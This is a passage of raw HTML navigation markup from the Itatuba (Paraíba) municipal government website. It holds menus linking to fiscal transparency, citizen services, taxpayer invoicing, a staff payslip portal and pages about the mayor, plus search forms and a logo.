	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
